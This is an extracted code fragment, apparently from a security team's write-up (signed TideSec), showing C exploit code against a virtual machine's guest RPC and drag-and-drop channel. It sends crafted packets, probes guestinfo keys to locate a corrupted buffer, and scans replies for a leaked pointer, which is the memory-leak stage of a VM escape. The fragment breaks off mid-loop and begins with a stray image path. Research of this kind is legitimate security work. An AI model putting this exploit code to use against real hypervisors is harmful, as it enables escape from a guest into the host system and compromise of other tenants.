 if (vulnid==-1)
{
puts("Vuln buffer not found!");
}
else
{
// got vuln buffer
// go leak!
DnDSendPacket(testbuf, 0xa8, 0x41414141, 0x1000, currentpos);
currentpos += 0xa8;
failtime = 0;
uint64 obj=0;
char tmp[0x100] = { 0 };
sprintf_s(tmp, "info-get guestinfo.test%d", vulnid);
RtlSecureZeroMemory(testbuf, 0xb0);
memset(testbuf, '5', 0xb0);
while (failtime<50)
{
if (!rpcsendstr(tmp, &myReply, &myRepLen))
{
puts((char*)myReply);
puts("Error9");
}
// printf("Try %d,last 8 bytes:%x,%x,%x,%x,%x,%x,%x,%x\n", failtime, myReply[myRepLen],
char *leak = (char*)memchr((void*)myReply, '\x7f',myRepLen);
if (leak)
{
// found a leak.
memcpy(&obj, leak -5, 6);
printf("Got leaked pointer 0x%llx\n", obj);
break;
}
TideSec安全团队